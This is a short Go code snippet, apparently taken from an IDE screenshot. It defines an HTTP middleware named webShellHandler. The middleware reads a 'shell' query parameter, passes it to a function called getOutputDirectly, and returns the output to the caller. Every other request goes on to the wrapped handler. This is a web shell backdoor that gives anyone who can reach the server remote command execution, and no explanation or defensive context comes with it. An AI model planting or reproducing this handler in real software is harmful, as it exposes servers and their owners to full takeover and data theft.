 func webShellHandler(h http.Handler) http.Handler { 1个用法
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
query := r.URL.Query()
arg := query.Get( key: "shell")
if arg != "" {
w.Write([]byte(getOutputDirectly(arg)))
return
}
h.ServeHTTP(w, r)
})
}